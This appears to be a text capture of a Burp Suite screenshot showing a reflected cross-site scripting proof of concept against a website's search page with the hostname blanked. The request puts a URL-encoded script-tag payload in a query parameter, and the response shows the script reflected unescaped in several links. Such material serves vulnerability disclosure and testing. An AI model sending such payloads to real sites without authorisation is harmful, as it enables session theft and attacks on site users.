 Request
Pretty Raw Hex
\n
1 GET /search/test/?type=
%22%3E%3Cscript%3Ealert%28%22raphaelthief%22%29%3C%2Fscript%3E
HTTP/1.1
2 Host: .com
3 Cookie: _ga= _ga_
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: fr-FR,fr;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render
\n
468 <li>
<a title="Most Relevant" href="
https:// .com/search/">
<script>
alert("raphaelthief")
</script>
/test/">Most Relevant
</a>
</li>
469 <li>
<a title="Newest" href="
https:// .com/search/">
<script>
alert("raphaelthief")
</script>
/test/newest/">Newest
</a>
</li>
470 <li>
<a title="Top Rated" href="
https:// .com/search/">
<script>
alert("raphaelthief")
</script>
/test/rating/">Top Rated
</a>
</li>
471 <li>
<a title="Most Viewed" href="
https:// .com/search/">
<script>
alert("raphaelthief")
</script>
/test/views/">Most Viewed
</a>
</li>
472
Inspector
Selection 62 (0x3e)
Selected text
%22%3E%3Cscript%3Ealert%28%22raphaelthief
%22%29%3C%2Fscript%3E
Decoded from: URL encoding
"><script>alert("raphaelthief")</script>
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 13